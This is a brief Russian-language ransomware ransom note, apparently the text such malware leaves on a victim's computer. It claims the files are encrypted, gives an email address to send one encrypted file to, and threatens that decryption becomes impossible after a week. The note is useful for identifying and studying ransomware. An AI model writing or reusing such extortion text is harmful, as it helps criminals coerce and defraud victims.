 твои файлы зашифрованы, если хочешь
все вернуть, отправь 1 зашифрованный
файл на эту почту:
vipasana4@aol.com
ВНИМАНИЕ!!! у вас есть 1 неделя что-бы
написать мне на почту, по прошествии
этого срока расшифровка станет не
возможна!!!!